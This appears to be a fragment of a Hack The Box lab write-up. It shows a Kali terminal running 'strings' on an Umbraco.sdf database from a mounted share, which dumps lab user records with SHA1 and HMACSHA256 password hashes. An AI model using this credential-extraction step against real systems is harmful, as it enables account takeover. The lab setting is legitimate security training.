 ┌──(root㉿kali)-[/mnt/App_Data]
└─# strings Umbraco.sdf
Administratoradmindefaulten-US
Administratoradmindefaulten-USb22924d5-57de-468e-9df4-0961cf6aa30d
Administratoradminb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}en-USf8512f97-cab1-4a4b-a49f-0a2054c47a1d
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-USfeb1a998-d3bf-406a-b30b-e269d7abdf50
adminadmin@htb.localb8be16afba8c314ad33d812f22a04991b90e2aaa{"hashAlgorithm":"SHA1"}admin@htb.localen-US82756c26-4321-4d27-b429-1b5c7c4f882f
smithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749-a054-27463ae58b8e
ssmithsmith@htb.localjxDUCcruzN8rSRlqnfmvqw==AIKYyl6Fyy29KA3htB/ERiyJUAdpTtFeTpnIk9CiHts={"hashAlgorithm":"HMACSHA256"}smith@htb.localen-US7e39df83-5e64-4b93-9702-ae257a9b9749
ssmithssmith@htb.local8+xXICbPe7m5NQ22HfcGlg==RF9OLinww9rd2PmaKUpLteR6vesD2MtFaBKe1zL5SXA={"hashAlgorithm":"HMACSHA256"}ssmith@htb.localen-US3628acfb-a62c-4ab0-93f7-5ee9724c8d32
@{pv
qpkaj
dAc0^A\pW
(1&a$
"q!Q
umbracoDomains
domainDefaultLanguage